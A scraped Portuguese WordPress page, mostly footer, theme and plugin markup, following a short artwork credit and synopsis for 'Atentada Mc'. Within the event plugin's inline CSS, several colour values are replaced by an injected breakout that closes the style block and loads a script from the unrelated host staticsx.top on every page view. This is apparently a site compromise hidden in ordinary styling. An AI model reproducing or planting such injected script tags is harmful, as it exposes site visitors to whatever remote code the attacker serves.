pre-wrap;">Atriz/Compositora/Actress/Songwriter: Atentada Mc</span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Captação, mix e master/Sound mixing: Paola Spena </span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;">Sinopse: Um pouco de mim habita em você. </span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: normal; font-variant: normal; white-space: pre-wrap;"><br /></span><span style="font-size: 10pt; font-family: Arial; color: #000000; font-weight: 400; font-style: italic; font-variant: normal; white-space: pre-wrap;">Synopsis: a little bit of me lives in you. </span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3775"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3775"
				>
				<span id="sharing-facebook-3775" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3775"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3775"
				>
				<span id="sharing-x-3775" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-3775-696769584feec' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=3775&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-3775-696769584feec' data-name='like-post-frame-71392076-3775-696769584feec' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/superoff\/superoff\/oficinas\/elementor-3775\/":3775};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"8d40a1f21b","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3775","zoom_connection_check_nonce":"b9593cefbf","ticket_status_nonce":"ee45f37cad","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan 